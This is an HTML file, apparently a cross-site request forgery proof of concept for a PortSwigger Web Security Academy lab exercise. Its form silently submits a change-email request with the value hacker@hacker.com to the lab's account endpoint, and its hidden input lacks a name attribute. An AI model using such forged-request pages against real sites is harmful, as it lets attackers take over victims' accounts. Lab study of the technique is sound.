 <> index.html
1 <!DOCTYPE html>
2 <html lang="es">
3 <head>
4 <title>Soy todo un hacker</title>
5 </head>
6 <body>
7 <form method="POST" action="https://acb31f251f7d7b43c08002d100300057.web-security-academy.net/my-account/change-email">
8 <input type="text" value="hacker@hacker.com" hidden/>
9 <input type="submit" value="Actualizar correo" />
10 </form>
11 </body>
12 </html>